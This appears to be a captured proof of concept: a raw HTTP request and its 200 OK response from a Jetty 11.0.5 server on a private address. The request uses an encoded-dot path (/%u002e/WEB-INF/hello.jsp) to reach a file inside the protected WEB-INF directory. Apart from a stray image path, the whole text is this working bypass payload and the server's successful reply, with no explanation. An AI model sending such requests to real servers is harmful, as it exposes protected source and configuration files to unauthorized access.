 GET /%u002e/WEB-INF/hello.jsp HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:30:26 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0c1kp91n43bpcfsflgg4qqu7b4.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 89
Server: Jetty(11.0.5)
<html>
<head>
<title>hello world</title>
</head>
<body>
</body>
</html>